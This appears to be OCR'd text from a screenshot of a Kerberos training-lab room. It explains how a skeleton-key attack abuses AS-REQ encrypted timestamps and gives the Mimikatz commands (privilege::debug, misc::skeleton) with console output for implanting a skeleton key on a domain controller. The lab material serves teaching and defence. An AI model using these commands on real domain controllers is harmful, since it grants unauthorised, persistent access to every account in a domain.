 Title
Kerberos Server
IP Address
10.10.11.21
Expires
1h 23m 27s
Add 1 hour
Terminate
The skeleton key works by abusing the AS-REQ encrypted timestamps as I said above, the timestamp is encrypted with the users NT hash. The domain
controller then tries to decrypt this timestamp with the users NT hash, once a skeleton key is implanted the domain controller tries to decrypt
the timestamp using both the user NT hash and the skeleton key NT hash allowing you access to the domain forest.
Preparing Mimikatz -
1.) cd Downloads && mimikatz.exe - Navigate to the directory mimikatz is in and run mimikatz
2.) privilege::debug - This should be a standard for running mimikatz as mimikatz needs local administrator access
C:\Users\Administrator>cd Downloads && mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #
Installing the Skeleton Key w/ mimikatz -
1.) misc::skeleton - Yes! that's it but don't underestimate this small command it is very powerful
19:55
13/11/2020